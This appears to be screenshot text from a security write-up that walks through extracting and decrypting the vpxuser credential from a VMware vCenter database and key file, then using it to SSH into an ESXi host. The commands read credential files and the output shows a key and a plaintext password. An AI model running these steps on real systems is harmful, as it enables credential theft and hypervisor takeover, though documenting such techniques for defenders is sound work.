 vcenter# cat  /etc/vmware-vpx/vcdb.properties
driver = org.postgresql.Driver
dbtype = PostgreSQL
url = jdbc:postgresql://localhost:5432/VCDB?sslmode=disable
1. File with the Postgres database information
Vcenter#/opt/vmware/vpostgres/current/bin/psql -d VCDB -U postgres
psql (13.8, server 13.8 (VMware Postgres 13.8.0-21219418 release))
Type "help" for help.
VCDB=# select user_name, password from vc.vpx_host;
user_name | password
-----------+--------------------------------------------------------------------------------------------
vpxuser | *esEYmVc1QZGeXpHimoVZnj4eSNxep9nH6f9cUa0XGbe+8ATuTse2n9YLhZIddafFiCtuWmTxA1PtHAvXJpaHyQ==
2. Extracting encrypted password for the vpxuser
vcenter# cat /etc/vmware-vpx/ssl/symkey.dat
b8095e2b67c247c464ef3f7866464b6ae25e40a5b890fd21d2d6b5c79d123ff4
3. Extracting key required to decrypt the password for vpxuser
Kali# python3 decrypt.py symkey.dat password.enc password.txt
192.168.1.52:vpxuser:MG:n95hVB7Q7J2BSd\0~.9^8c:6cUx=.
Kali# sshpass -p 'MG:n95hVB7Q7J2BSd\0~.9^8c:6cUx=.' ssh vpxuser@192.168.1.52
[vpxuser@localhost:~]
4. Decrypting and  connecting to the ESXi using vpxuser